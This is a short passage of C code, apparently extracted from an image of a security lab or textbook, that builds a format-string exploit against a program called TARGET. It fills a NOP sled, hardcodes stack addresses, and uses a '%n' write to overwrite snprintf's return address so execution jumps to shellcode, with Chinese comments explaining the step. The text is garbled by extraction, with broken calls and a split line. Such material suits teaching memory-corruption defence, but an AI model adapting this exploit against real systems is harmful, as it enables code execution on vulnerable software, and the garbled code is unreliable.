 char payload[400];
memset(payload, 0x90, 400);
unsigned int buf_addr = 0xbffffb4c;
//! 进入 snprintf 函数后 esp 存放其返回地址，我
们只需要将其修改为 shellcode 地址
unsigned int snprintf_return_addr = 0xbffffb3c;
char *format_string =
"\xff\xff\xff\xff\x3c\xfb\xff\xbf" //
//! 修改为 0xbffffeb1，指向 shellcode
"%3221225137u%n"; //!
memcpy(payload, format_string, strlen
format_string));
unsigned int shellcode_offset = 58 + 22;
memcpy(payload + shellcode_offset, shellcode,
trlen(shellcode));
char *args[] = {TARGET, payload, NULL};
char *env[] = {NULL};
execve(TARGET, args, env);
fprintf(stderr, "execve failed.\n");